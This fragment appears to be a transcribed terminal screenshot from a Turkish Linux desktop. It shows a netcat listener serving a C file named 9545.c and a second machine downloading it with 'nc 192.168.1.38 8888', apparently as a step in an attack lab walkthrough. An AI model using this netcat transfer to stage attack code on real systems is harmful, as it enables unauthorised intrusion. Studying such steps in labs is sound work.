 /usr/local/bin/nc 192.168.1.38 8888 > 9545.c
ls
9545.c
root@Ctrl: ~/Masaüstü
Dosya Düzenle Görünüm Ara Uçbirim Yardım
root@Ctrl:~/Masaüstü# nc -lvp 8888 < 9545.c
listening on [any] 8888 ...
192.168.1.40: inverse host lookup failed: Unknown host
connect to [192.168.1.38] from (UNKNOWN) [192.168.1.40] 32787